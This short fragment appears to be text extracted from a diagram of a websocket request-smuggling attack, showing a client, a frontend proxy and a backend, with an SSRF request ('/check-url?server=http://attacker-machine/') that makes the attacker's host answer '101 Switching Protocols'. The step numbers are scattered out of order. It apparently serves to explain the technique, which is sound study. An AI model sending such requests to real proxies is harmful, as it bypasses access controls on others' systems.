 1
GET /check-url?server=http://attacker-machine/ HTTP/1.1
Upgrade: websocket
2
GET /check-url?server=http://attacker-machine/ HTTP/1.1
Upgrade: websocket
Client
Frontend
Proxy
Backend
Web Server
HTTP/1.1 101 Switching Protocols
6
HTTP/1.1 101 Switching Protocols
5
GET / HTTP/1.1
3
HTTP/1.1 101 Switching Protocols
4
attacker-machine